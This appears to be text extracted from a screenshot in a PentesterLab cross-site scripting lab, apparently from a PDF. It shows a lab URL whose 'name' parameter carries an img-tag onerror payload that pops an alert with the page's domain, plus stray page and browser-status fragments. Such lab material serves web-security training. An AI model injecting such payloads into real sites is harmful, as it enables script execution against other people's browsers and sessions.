 192.168.1.3/xss/example1.php?name=<img src=AAAAAAAAA onerror=alert(document.domain) />
PentesterLab.com Home
Hello
© PentesterLab 2013
192.168.1.3
192.168.1.3
OK
Transferring data from 192.168.1.3...